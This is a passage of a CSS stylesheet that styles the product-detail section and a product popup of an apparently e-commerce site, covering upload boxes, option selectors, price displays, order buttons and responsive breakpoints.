  opacity: 0.5;
  cursor: pointer;
  flex: 1;
  margin-left: 2px;
  position: relative;
  top: -2px;
  transition: all 0.3s;
}

.choose-option label {
  display: flex;
}

.item-choose-option input[type=radio] + label .circle {
  display: inline-block;
  width: 24px;
  height: 24px;
  margin-top: -2px;
  margin-right: 9px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
  position: relative;
}

.item-choose-option input[type=radio] + label .circle {
  background: #fff;
  border: 1px solid #4D7FF8;
}

.item-choose-option input[type=radio]:checked + label .circle:before {
  background-color: #4D7FF8;
}

.block-upload-design-user {
  background: #F6F6F6;
  border-radius: 0px 0px 4px 4px;
  padding: 20px;
}

.block-upload-design-user .block-upload-picture {
  padding: 0;
  margin-top: 0;
}

.title-block-upload-picture span {
  color: #666;
}

.title-block-upload-user {
  color: #111111;
  font-size: 20px;
  line-height: 23px;
  margin-bottom: 10px;
}

.block-upload-design-user .box-upload-picure {
  padding-top: 15px;
}

.title-block-gc {
  color: #111111;
  font-size: 20px;
  line-height: 23px;
  margin-bottom: 15px;
}

.title-block-upload-user span {
  color: #666;
}

.txt-upload-small {
  color: #666666;
  font-size: 14px;
  line-height: 17px;
}

.item-choose-option input[type=radio] + label .circle:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: transparent;
  transition: all 0.3s;
}

.item-choose-option input[type=radio] + label > span,
.item-choose-option input[type=radio]:checked + label .circle {
  transition: background-color 0.24s linear;
}

.box-upload-picure {
  display: flex;
  flex-wrap: wrap;
}

.block-upload-picture {
  background: #F6F6F6;
  border-radius: 4px;
  padding: 22px;
  padding-bottom: 12px;
  margin-top: 20px;
}

.title-block-upload-picture {
  color: #111111;
  font-size: 20px;
  line-height: 22px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 20px;
}

.item-upload-picture:first-child {
  background: #E4F1FF;
  border: 2px dashed #488DF4;
  border-radius: 4px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.item-upload-picture {
  width: 95px;
  height: 95px;
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
}

.icon-upload {
  width: 100%;
  height: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.item-upload-picture .icon-close {
  position: absolute;
  top: -8px;
  right: -8px;
  background: #BABABA;
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  cursor: pointer;
}

.item-upload-picture .icon-close img {
  transition: all 0.3s;
}

.item-upload-picture .icon-close:hover img {
  transform: rotate(68deg);
}

.picture-choose-upload {
  width: 100%;
  height: 100%;
  border-radius: 4px;
  border: 1px solid #BABABA;
  overflow: hidden;
}

.title-block-note-content {
  color: #AF6A00;
  font-size: 18px;
  line-height: 22px;
  font-family: "HelveticaNeue-md";
  margin-bottom: 10px;
}

.block-note-content-sp {
  padding-top: 30px;
}

.main-block-note-content textarea {
  width: 100%;
  height: 110px;
  border-radius: 8px;
  border: 1px solid #DDDDDD;
  background: #fff;
  padding: 15px 20px;
  outline: none;
  transition: all 0.3s;
}

.main-block-note-content textarea:focus {
  border-color: #cc7c03;
}

.main-block-note-content textarea::placeholder {
  color: #666666;
  font-size: 16px;
}

.block-total-price-order {
  margin-top: 40px;
  background: #FAF2E6;
  border-radius: 4px;
  padding: 21px;
}

.box-order-sp {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.price-sp {
  text-align: center;
  margin-bottom: 0;
}

.price-sp .txt-price-sp {
  color: #666666;
  font-size: 19px;
  line-height: 21px;
}

.number-price-sp {
  color: #D50C0C;
  font-size: 28px;
  line-height: 29px;
  font-family: "HelveticaNeue-md";
  margin-left: 5px;
}

.box-order-sp .icon-cart-sp {
  border: 1px solid #CC7C03;
  border-radius: 4px;
  background: #fff;
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s;
}

.box-order-sp .icon-cart-sp svg path {
  transition: all 0.3s;
}

.box-order-sp .icon-cart-sp:hover svg path {
  fill: #fff;
}

.box-order-sp .icon-cart-sp:hover {
  background: #CC7C03;
}

.btn-order-now .btn-order-now {
  background: #CC7C03;
  border-radius: 4px;
  height: 48px;
  width: 360px;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  transition: all 0.3s;
  font-size: 18px;
  font-family: "HelveticaNeue-md";
  margin-left: 20px;
  cursor: pointer;
}

.btn-order-now .btn-order-now:hover {
  background: #bd3342;
}

.picture-choose-upload img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.btn-order-sp {
  padding-top: 30px;
}

.btn-order-sp a {
  color: #fff !important;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
  background: #BD3342;
  width: 279px;
  height: 70px;
  transition: all 0.3s;
  font-size: 20px;
  font-family: "HelveticaNeue-md";
  cursor: pointer;
}

.btn-order-sp a:hover {
  background: #d48002;
}

.box-price-cart {
  display: flex;
  padding-top: 35px;
  align-items: center;
  flex-wrap: wrap;
}

.box-price-cart .price-sp {
  flex: 1;
  display: flex;
  margin-right: 20px;
  color: #262626;
  font-size: 31px;
  font-family: "HelveticaNeue-md";
  position: relative;
  top: 6px;
}

.btn-add-sp-cart a {
  display: flex;
  align-items: center;
  background: #D48002;
  border-radius: 4px;
  width: 100%;
  height: 70px;
  padding: 15px;
  justify-content: center;
  transition: all 0.3s;
  cursor: pointer;
}

.btn-add-sp-cart a .icon {
  margin-right: 20px;
}

.btn-add-sp-cart a .txt {
  color: #fff;
  transition: all 0.3s;
  font-size: 20px;
  font-family: "HelveticaNeue-md";
}

.btn-add-sp-cart a:hover {
  background: #bd3342;
}

.box-price-cart .price-sp .number-sp {
  color: #F50000;
  font-size: 39px;
  position: relative;
  top: -2px;
  margin-left: 8px;
  margin-bottom: 0;
}

.box-price-cart .price-sp .number-sp span {
  text-decoration: underline;
}

.btn-add-sp-cart {
  min-width: 279px;
}

.block-detail-sp-fullw {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 1600px) and (max-width: 1799px) {
  .box-price-cart .price-sp .number-sp {
    font-size: 39px;
  }
}
@media (min-width: 1200px) {
  .box-content-sp {
    margin-bottom: 20px;
  }
  .bg-block-detail-sp {
    padding: 30px 0;
  }
  .tile-block-detail-sp {
    margin-bottom: 40px;
  }
  .block-sp-detail--left .gallery-top {
    width: 100%;
  }
  .block-detail-sp--left {
    width: 475px;
  }
  .block-detail-sp--right {
    margin-left: 35px;
    padding-top: 0;
  }
  .box-choose-sl {
    margin-left: 30px;
  }
  .content-sp-editor p {
    font-size: 18px;
    line-height: 26px;
  }
  .title-item-option-custom .title {
    margin-right: 60px;
    font-size: 20px;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 29px;
    top: -2px;
  }
  .box-price-cart .price-sp {
    font-size: 25px;
  }
  .btn-add-sp-cart {
    min-width: 220px;
  }
  .btn-order-sp a {
    height: 60px;
    width: 220px;
  }
  .btn-add-sp-cart a {
    height: 60px;
  }
  .btn-add-sp-cart a .txt {
    font-size: 17px;
  }
  .btn-add-sp-cart a .icon {
    margin-right: 10px;
  }
  .title-box {
    font-size: 19px;
  }
  .box-choose-option-sp {
    margin-bottom: 10px;
  }
  .block-sp-detail--left {
    height: auto;
    flex-direction: column-reverse;
  }
  .slide-thumb {
    width: 100%;
    margin-right: 0;
    margin-top: 20px;
    padding: 0;
  }
  .item-slide-gallery {
    height: 475px;
    width: 100%;
  }
  .block-sp-detail--left .gallery-thumbs {
    height: auto;
  }
  .item-content-option {
    margin-right: 13px;
  }
  .block-sp-detail--left .btn-control-slide-arrow {
    left: auto;
    width: 23px;
    height: 46px;
    margin: 0;
    background: #c5c5c5;
    top: 50%;
    transform: translateY(-50%);
  }
  .block-sp-detail--left .btn-prev {
    border-radius: 0px 10px 10px 0px !important;
  }
  .block-sp-detail--left .btn-next {
    border-radius: 10px 0px 0px 10px;
    right: 0;
  }
  .block-sp-detail--left .btn-control-slide-arrow svg {
    transform: rotate(-90deg);
    width: 15px;
  }
  .block-sp-detail--left .btn-prev svg {
    transform: rotate(90deg);
    position: relative;
    left: -2px;
  }
  .block-sp-detail--left .btn-next svg {
    position: relative;
    left: 1px;
  }
  .txt-read-more {
    font-size: 18px;
  }
  .sizeInput {
    min-width: auto;
    max-width: 150px;
  }
  .sizeInput input {
    font-size: 17px;
  }
  .sizeInput span {
    font-size: 14px;
    padding: 10px;
  }
  .title-item-option-custom .icon-item {
    width: 40px;
    height: 40px;
    right: -10px;
  }
  .title-page-qc h2 {
    font-size: 28px;
  }
  .tile-block-detail-sp h2 {
    font-size: 28px;
    margin-bottom: 2px;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  .item-slide-thumbs {
    width: 138px;
    height: 110px;
  }
  .block-detail-sp {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .block-detail-sp {
    margin-bottom: 10px;
  }
  .block-fill-info-order {
    padding-right: 10px;
  }
  .txt-read-more {
    font-size: 18px;
  }
  .main-block-detail-sp {
    display: block;
  }
  .bg-block-detail-sp {
    padding: 30px 0;
  }
  .tile-block-detail-sp {
    margin-bottom: 40px;
  }
  .block-detail-sp--right {
    margin: 0;
  }
  .block-sp-detail--left {
    height: 500px;
  }
  .item-slide-gallery {
    width: 100%;
    height: 100%;
  }
  .content-sp-editor p {
    font-size: 17px;
    line-height: 24px;
  }
  .slide-thumb {
    width: 130px;
  }
  .block-sp-detail--left .gallery-thumbs {
    height: 420px;
  }
  .item-slide-thumbs {
    width: auto;
    height: 97px;
  }
  .block-detail-sp--left {
    width: 100%;
  }
  .box-choose-option-sp {
    margin-bottom: 10px;
  }
  .tile-block-detail-sp h2 {
    font-size: 29px;
    line-height: 38px;
  }
  .title-box {
    font-size: 20px;
  }
  .sizeInput input {
    font-size: 19px;
  }
  .sizeInput span {
    font-size: 16px;
    padding: 10px;
  }
  .title-item-option-custom .title {
    font-size: 19px;
  }
  .title-item-option-custom .icon-item svg {
    width: 15px;
  }
  .title-item-option-custom .icon-item {
    width: 35px;
    height: 35px;
    right: 0;
  }
  .box-price-cart {
    padding-top: 21px;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 37px;
    top: -3px;
  }
  .box-price-cart .price-sp {
    font-size: 27px;
  }
  .item-upload-picture {
    margin-right: 15px;
  }
  .box-content-sp {
    padding-bottom: 30px;
  }
  .btn-add-sp-cart a {
    height: 60px;
  }
  .btn-add-sp-cart {
    min-width: 230px;
  }
  .btn-add-sp-cart a .txt {
    font-size: 18px;
  }
  .btn-add-sp-cart a .icon {
    margin-right: 10px;
  }
  .btn-order-sp a {
    min-width: 220px;
    height: 60px;
  }
  .title-page-qc h2 {
    font-size: 28px;
  }
  .block-sp-lq .btn-page a {
    max-width: 300px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .item-upload-picture {
    margin-right: 15px;
  }
  .box-content-sp {
    padding-bottom: 30px;
  }
  .txt-read-more {
    font-size: 16px;
  }
  .main-block-detail-sp {
    display: block;
  }
  .bg-block-detail-sp {
    padding: 25px 0;
  }
  .block-detail-sp {
    margin-bottom: 10px;
  }
  .tile-block-detail-sp {
    margin-bottom: 40px;
  }
  .block-detail-sp--right {
    margin: 0;
  }
  .block-sp-detail--left {
    height: 400px;
  }
  .item-slide-gallery {
    width: 100%;
    height: 100%;
  }
  .content-sp-editor p {
    font-size: 16px;
    line-height: 24px;
  }
  .item-slide-thumbs {
    width: auto;
    height: 90px;
  }
  .slide-thumb {
    width: 100px;
  }
  .block-sp-detail--left .gallery-thumbs {
    height: 325px;
  }
  .block-detail-sp--left {
    width: 100%;
  }
  .box-choose-option-sp {
    margin-bottom: 20px;
  }
  .item-content-option:nth-child(5n+5) {
    margin-right: 0;
  }
  .item-content-option {
    margin-right: 14px;
  }
  .title-item-option-custom .icon-item {
    right: 0;
  }
  .title-item-option-custom .title {
    font-size: 19px;
  }
  .title-item-option-custom .icon-item svg {
    width: 14px;
  }
  .title-item-option-custom .icon-item {
    width: 40px;
    height: 40px;
  }
  .sizeInput span {
    font-size: 14px;
    padding: 10px;
    min-width: auto;
  }
  .box-choose-sl {
    margin-left: 50px;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 36px;
    top: -4px;
  }
  .box-price-cart .price-sp {
    font-size: 26px;
  }
  .btn-add-sp-cart a {
    height: 65px;
  }
  .btn-add-sp-cart {
    min-width: 250px;
  }
  .btn-order-sp a {
    width: 250px;
    height: 65px;
  }
  .block-sp-detail--left .btn-control-slide-arrow svg {
    width: 18px;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 37px;
    top: -3px;
  }
  .box-price-cart .price-sp {
    font-size: 27px;
  }
  .btn-add-sp-cart a {
    height: 60px;
  }
  .btn-add-sp-cart {
    min-width: 230px;
  }
  .btn-add-sp-cart a .txt {
    font-size: 18px;
  }
  .btn-add-sp-cart a .icon {
    margin-right: 10px;
  }
  .btn-order-sp a {
    min-width: 220px;
    height: 60px;
  }
  .block-sp-lq .btn-page a {
    max-width: 300px;
  }
  .tile-block-detail-sp h2 {
    font-size: 26px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .block-detail-sp {
    margin-bottom: 0;
  }
  .main-block-detail-sp {
    display: block;
  }
  .bg-block-detail-sp {
    padding: 25px 0;
  }
  .tile-block-detail-sp {
    margin-bottom: 35px;
  }
  .block-detail-sp--right {
    margin: 0;
    margin-top: 10px;
  }
  .block-sp-detail--left {
    height: 400px;
  }
  .item-slide-gallery {
    width: 100%;
    height: 100%;
  }
  .content-sp-editor p {
    font-size: 16px;
    line-height: 24px;
  }
  .item-slide-thumbs {
    width: auto;
    height: 90px;
  }
  .slide-thumb {
    width: 100%;
    padding: 0;
    margin-top: 20px;
    margin-right: 0;
  }
  .block-sp-detail--left {
    height: auto;
    flex-direction: column-reverse;
  }
  .block-sp-detail--left .gallery-top {
    width: 100%;
  }
  .item-slide-gallery {
    height: 100%;
    width: 100%;
  }
  .item-slide-thumbs {
    width: 102px;
    height: 90px;
  }
  .block-sp-detail--left .gallery-thumbs {
    height: auto;
  }
  .item-content-option {
    margin-right: 15px;
  }
  .item-upload-picture {
    margin-bottom: 20px;
    margin-right: 20px;
  }
  .item-choose-option {
    margin-right: 0;
    margin-bottom: 13px;
  }
  .choose-option {
    display: block;
  }
  .item-choose-option input[type=radio] + label .circle {
    width: 20px;
    height: 20px;
  }
  .block-upload-picture {
    padding-bottom: 5px;
  }
  .block-sp-detail--left .btn-control-slide-arrow {
    left: auto;
    width: 23px;
    height: 46px;
    margin: 0;
    background: #c5c5c5;
    top: 50%;
    transform: translateY(-50%);
  }
  .block-sp-detail--left .btn-prev {
    border-radius: 0px 10px 10px 0px !important;
  }
  .block-sp-detail--left .btn-next {
    border-radius: 10px 0px 0px 10px;
    right: 0;
  }
  .block-sp-detail--left .btn-control-slide-arrow svg {
    transform: rotate(-90deg);
    width: 15px;
  }
  .block-sp-detail--left .btn-prev svg {
    transform: rotate(90deg);
    position: relative;
    left: -2px;
  }
  .block-sp-detail--left .btn-next svg {
    position: relative;
    left: 1px;
  }
  .box-choose-option-sp {
    margin-bottom: 20px;
  }
  .title-item-option-custom .icon-item {
    right: 0;
  }
  .title-item-option-custom .title {
    font-size: 17px;
    line-height: 23px;
    margin-right: 50px;
  }
  .txt-name-sp-choose {
    font-size: 15px;
    padding-left: 5px;
  }
  .title-item-option-custom .icon-item svg {
    width: 14px;
  }
  .title-item-option-custom .icon-item {
    width: 40px;
    height: 40px;
  }
  .sizeInput span {
    font-size: 15px;
    padding: 10px;
    min-width: auto;
  }
  .box-choose-sl {
    margin-left: auto;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 33px;
    top: -3px;
  }
  .box-price-cart .price-sp {
    font-size: 21px;
    top: 0;
    margin-right: 0;
    justify-content: flex-end;
    margin-bottom: 20px;
  }
  .btn-add-sp-cart a {
    height: 55px;
  }
  .btn-add-sp-cart {
    min-width: 250px;
  }
  .btn-order-sp a {
    width: 220px;
    height: 55px;
  }
  .block-detail-sp--left {
    width: 100%;
  }
  .txt-read-more {
    font-size: 16px;
  }
  .title-box {
    font-size: 20px;
  }
  .tile-block-detail-sp h2 {
    font-size: 25px;
    margin-bottom: 3px;
  }
  .sizeInput {
    min-width: auto;
  }
  .sizeInput input {
    width: 100%;
    font-size: 18px;
    line-height: normal;
  }
  .box-choose-option-sp {
    margin-bottom: 20px;
  }
  .item-option-sp-custom.active .content-item-option-custom {
    margin: 0;
  }
  .box-price-cart {
    display: block;
  }
  .btn-order-sp a {
    margin: 0 auto;
  }
  .box-content-sp {
    margin-bottom: 20px;
  }
  .btn-add-sp-cart {
    min-width: auto;
    width: 250px;
    margin: 0 auto;
  }
  .btn-add-sp-cart a .txt {
    font-size: 16px;
  }
  .btn-add-sp-cart a .icon {
    margin-right: 10px;
    position: relative;
    top: -2px;
  }
  .box-choose-sl .sizeInput {
    flex: none;
  }
  .block-sale-off {
    width: 118px;
  }
}
@media (max-width: 575px) {
  .block-detail-sp {
    margin-bottom: 10px;
  }
  .item-upload-picture {
    margin-bottom: 20px;
    margin-right: 10px;
  }
  .item-choose-option {
    margin-right: 0;
    margin-bottom: 13px;
  }
  .choose-option {
    display: block;
  }
  .item-choose-option input[type=radio] + label .circle {
    width: 20px;
    height: 20px;
  }
  .block-upload-picture {
    padding-bottom: 5px;
  }
  .main-block-detail-sp {
    display: block;
  }
  .bg-block-detail-sp {
    padding: 18px 0;
  }
  .tile-block-detail-sp {
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
  .block-detail-sp--right {
    margin: 0;
    margin-top: 10px;
  }
  .item-slide-gallery {
    width: 100%;
    height: 100%;
  }
  .content-sp-editor p {
    font-size: 15px;
    line-height: 22px;
    font-family: "HelveticaNeue";
  }
  .block-sp-detail--left .gallery-thumbs {
    height: auto;
  }
  .slide-thumb {
    width: 100%;
    padding: 0;
    margin-top: 15px;
    margin-right: 0;
  }
  .block-sp-detail--left {
    height: auto;
    flex-direction: column-reverse;
  }
  .block-sp-detail--left .gallery-top {
    width: 100%;
  }
  .item-slide-gallery {
    height: 100%;
    width: 100%;
  }
  .item-slide-thumbs {
    width: 75px;
    height: 65px;
  }
  .item-content-option {
    margin-right: 15px;
  }
  .block-sp-detail--left .btn-control-slide-arrow {
    left: auto;
    width: 22px;
    height: 36px;
    margin: 0;
    background: #c5c5c5;
    top: 50%;
    transform: translateY(-50%);
  }
  .box-choose-sl .sizeInput {
    flex: none;
  }
  .block-sale-off {
    width: 118px;
  }
  .block-sp-detail--left .btn-prev {
    border-radius: 0px 10px 10px 0px !important;
  }
  .block-sp-detail--left .btn-next {
    border-radius: 10px 0px 0px 10px;
    right: 0;
  }
  .block-sp-detail--left .btn-control-slide-arrow svg {
    transform: rotate(-90deg);
    width: 12px;
  }
  .block-sp-detail--left .btn-prev svg {
    transform: rotate(90deg);
    position: relative;
    left: -2px;
  }
  .block-sp-detail--left .btn-next svg {
    position: relative;
    left: 1px;
  }
  .box-choose-option-sp {
    margin-bottom: 20px;
  }
  .title-item-option-custom .icon-item {
    right: 0;
  }
  .title-item-option-custom .title {
    font-size: 15px;
    line-height: 23px;
    margin-right: 26px;
  }
  .title-item-option-custom .icon-item svg {
    width: 11px;
  }
  .title-item-option-custom .icon-item {
    width: 31px;
    height: 31px;
    top: 6px;
    right: -9px;
  }
  .sizeInput span {
    font-size: 14px;
    padding: 10px;
    min-width: 55px;
    height: 45px;
  }
  .gs-input-group {
    flex-wrap: wrap;
  }
  .box-choose-sl {
    margin-left: 0;
    margin-top: 10px;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 27px;
    top: -2px;
  }
  .box-price-cart .price-sp {
    font-size: 22px;
    top: 0;
    margin-bottom: 20px;
    justify-content: flex-end;
    margin-right: 0;
    width: 100%;
    flex: none;
  }
  .txt-saleoff {
    padding-top: 0;
    font-size: 15px;
    text-align: left !important;
  }
  .btn-add-sp-cart a {
    height: 55px;
  }
  .btn-add-sp-cart {
    min-width: 215px;
  }
  .btn-add-sp-cart a .txt {
    font-size: 16px;
  }
  .btn-add-sp-cart a .icon {
    margin-right: 10px;
  }
  .block-detail-sp {
    margin-bottom: 25px;
  }
  .btn-order-sp a {
    width: 215px;
    height: 55px;
    font-size: 16px;
  }
  .block-detail-sp--left {
    width: 100%;
  }
  .txt-read-more {
    font-size: 15px;
  }
  .title-box {
    font-size: 20px;
  }
  .box-content-sp {
    margin-bottom: 15px;
  }
  .box-choose-size {
    width: auto;
    margin-right: 0;
  }
  .tile-block-detail-sp h2 {
    font-size: 22px;
    margin-bottom: 3px;
    line-height: 30px;
  }
  .tile-block-detail-sp p {
    font-size: 15px;
  }
  .sizeInput {
    height: auto;
    margin-right: 15px;
    margin-bottom: 13px;
    max-width: 135px;
  }
  .sizeInput input {
    width: 100%;
    height: 45px;
    font-size: 16px;
  }
  .sizeInput:last-child {
    margin-right: 0;
  }
  .text-name-item-pchild {
    font-size: 14px;
    line-height: 20px;
  }
  .box-choose-option-sp {
    margin-bottom: 0;
    display: block;
  }
  .item-option-sp-custom.active .content-item-option-custom {
    margin: 0;
  }
  .box-price-cart {
    justify-content: center;
  }
  .btn-order-sp a {
    margin: 0 auto;
  }
  .item-content-option {
    width: 135px;
  }
  .content-item-option-custom {
    margin-left: 0;
  }
  .block-choose-option-sp {
    padding-top: 30px;
  }
  .btn-order-now .btn-order-now {
    width: 200px;
    font-size: 16px;
  }
  .number-price-sp {
    font-size: 24px;
    position: relative;
    top: 1px;
  }
  .price-sp .txt-price-sp {
    font-size: 18px;
  }
  .box-content-sp {
    margin-bottom: 25px;
  }
  .title-block-upload-picture {
    font-size: 18px;
  }
  .title-block-note-content {
    font-size: 17px;
  }
  .main-block-note-content textarea {
    padding: 10px;
  }
  .block-total-price-order {
    margin-top: 20px;
  }
  .title-block-upload-user {
    font-size: 18px;
  }
  .title-item-option-custom {
    padding: 10px 0;
  }
  .box-choose-option-custom {
    padding: 10px;
  }
  .title-item-option-custom .title:before {
    top: 9px;
  }
  .txt-name-sp-choose {
    font-size: 14px;
    padding-left: 4px;
  }
}
@media (max-width: 376px) {
  .item-content-option:nth-child(2n+2) {
    margin-left: auto;
  }
  .item-content-option {
    width: 45%;
    margin-right: 0;
  }
  .sizeInput {
    width: auto;
    margin-right: 10px;
  }
  .sizeInput span {
    width: 95px;
  }
  .block-sale-off {
    position: relative;
    width: 100%;
  }
  .btn-order-now .btn-order-now {
    width: 150px;
    margin-left: 10px;
  }
}
@media (max-width: 325px) {
  .sizeInput {
    width: 160px;
    margin-right: 0;
    max-width: 100%;
  }
  .sizeInput span {
    width: 90px;
  }
  .box-price-cart .price-sp .number-sp {
    font-size: 25px;
    top: -2px;
  }
  .box-price-cart .price-sp {
    font-size: 20px;
  }
  .item-content-option {
    width: 48%;
    margin-right: 0;
  }
}
#popup-detail-product .ct-popup {
  padding: 0;
  max-width: 1630px;
  width: 100%;
  border-radius: 16px;
  background: #fff;
  box-shadow: 6px 6px 12px rgba(0, 0, 0, 0.16);
}
@media (min-width: 1200px) and (max-width: 1699px) {
  #popup-detail-product .ct-popup {
    max-width: 1000px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #popup-detail-product .ct-popup {
    max-width: 900px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #popup-detail-product .ct-popup {
    max-width: 730px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  #popup-detail-product .ct-popup {
    max-width: 545px;
  }
}
@media (max-width: 575px) {
  #popup-detail-product .ct-popup {
    max-width: 345px;
  }
}
@media (max-width: 320px) {
  #popup-detail-product .ct-popup {
    max-width: 290px;
  }
}
#popup-detail-product .header {
  border-radius: 16px 16px 0px 0px;
  background: #eea002;
  padding: 25px 30px 25px 45px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}
#popup-detail-product .header h2 {
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  text-align: left;
  color: #fff;
  margin-bottom: 0;
  text-transform: uppercase;
}
#popup-detail-product .header a {
  display: block;
  transform: scale(1);
  transition: all 0.2s;
}
#popup-detail-product .header a:hover {
  transform: scale(1.1);
}
#popup-detail-product .header a img {
  object-fit: scale-down;
  width: 100%;
  height: 100%;
}
@media (min-width: 768px) and (max-width: 991px) {
  #popup-detail-product .header {
    padding: 15px 20px;
  }
  #popup-detail-product .header h2 {
    font-size: 18px;
  }
  #popup-detail-product .header img {
    width: 30px;
    height: 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  #popup-detail-product .header {
    padding: 15px 20px;
  }
  #popup-detail-product .header h2 {
    font-size: 15px;
  }
  #popup-detail-product .header img {
    width: 30px;
    height: 30px;
  }
}
@media (max-width: 575px) {
  #popup-detail-product .header {
    padding: 14px 15px;
  }
  #popup-detail-product .header h2 {
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    width: 78%;
    margin: 0 auto;
  }
  #popup-detail-product .header a {
    position: absolute;
    top: 11px;
    right: 0;
    width: 34px;
  }
  #popup-detail-product .header img {
    width: 20px;
    height: 20px;
  }
}
#popup-detail-product .body .info__single-product {
  padding: 20px 50px;
  margin: 0;
  list-style: none;
  background: #d1d2d4;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  flex-wrap: wrap;
}
#popup-detail-product .body .info__single-product li {
  display: flex;
  min-height: 100%;
  font-weight: normal;
  font-size: 24px;
  line-height: 28px;
  text-align: left;
  color: #262626;
}
#popup-detail-product .body .info__single-product li .red {
  color: #f50000;
}
#popup-detail-product .body .info__single-product li .txt-info {
  margin-left: 5px;
  flex: 1;
}
#popup-detail-product .body .info__single-product li span {
  display: inline-block;
}
@media (min-width: 1200px) and (max-width: 1699px) {
  #popup-detail-product .body .info__single-product {
    padding: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #popup-detail-product .body .info__single-product {
    padding: 15px;
  }
  #popup-detail-product .body .info__single-product li {
    font-size: 18px;
    line-height: 25px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  #popup-detail-product .body .info__single-product {
    padding: 15px;
  }
  #popup-detail-product .body .info__single-product li {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 575px) {
  #popup-detail-product .body .info__single-product {
    padding: 10px;
    flex-direction: column;
  }
  #popup-detail-product .body .info__single-product li {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 10px;
  }
}
#popup-detail-product .body .box__items {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 65px 115px;
}
#popup-detail-product .body .box__items .item {
  padding: 35px 0;
  border-radius: 34px;
  background: #fff;
  border: 1px solid #707070;
  transition: all 0.2s ease-in-out;
}
#popup-detail-product .body .box__items .item:hover {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.286);
  transition: all 0.2s ease-in-out;
}
#popup-detail-product .body .box__items .item .parent__a {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}
#popup-detail-product .body .box__items .item .icon-primary {
  height: 180px;
  width: 100%;
  object-fit: scale-down;
  padding: 0 80px;
  margin: 0 auto;
  display: block;
}
#popup-detail-product .body .box__items .item span {
  display: inline-block;
  padding-top: 53px;
  font-weight: 500;
  font-size: 24px;
  line-height: 28px;
  text-align: left;
  color: #262626;
}
#popup-detail-product .body .box__items .item .input__search {
  position: relative;
  margin-top: 30px;
  text-align: center;
}
#popup-detail-product .body .box__items .item .input__search a {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 60px;
}
#popup-detail-product .body .box__items .item .input__search img {
  width: 20px;
  height: 20px;
  object-fit: scale-down;
}
#popup-detail-product .body .box__items .item .input__search input {
  max-width: 285px;
  width: auto;
  height: 40px;
  border-radius: 4px;
  background: #fff;
  border: 1px solid #707070;
  font-weight: normal;
  font-size: 16px;
  line-height: 28px;
  text-align: left;
  color: #747474;
  padding: 0 10px 0 40px;
  transition: all 0.3s;
  outline: none;
}
#popup-detail-product .body .box__items .item .input__search input:focus {
  outline: none;
  border-color: #eea002;
}
@media (min-width: 1200px) and (max-width: 1365px) {
  #popup-detail-product .body .box__items {
    padding: 25px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #popup-detail-product .body .box__items {
    padding: 20px;
  }
  #popup-detail-product .body .box__items .item {
    padding: 15px 0;
  }
  #popup-detail-product .body .box__items .item .icon-primary {
    padding: 0 50px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #popup-detail-product .body .box__items {
    padding: 25px;
    justify-content: center;
  }
  #popup-detail-product .body .box__items .item {
    margin: 0 15px;
  }
  #popup-detail-product .body .box__items .item:last-child {
    margin-top: 15px;
  }
  #popup-detail-product .body .box__items .item span {
    padding-top: 20px;
  }
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 100px;
    padding: 0 50px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 30px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  #popup-detail-product .body .box__items {
    padding: 15px;
    justify-content: center;
  }
  #popup-detail-product .body .box__items .item {
    padding: 15px 0;
    margin: 0 15px;
  }
  #popup-detail-product .body .box__items .item:last-child {
    margin-top: 15px;
  }
  #popup-detail-product .body .box__items .item span {
    padding-top: 0;
    font-size: 20px;
  }
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 150px;
    width: 60%;
    padding: 0 15px;
  }
  #popup-detail-product .body .box__items .item .input__search {
    margin-top: 10px;
  }
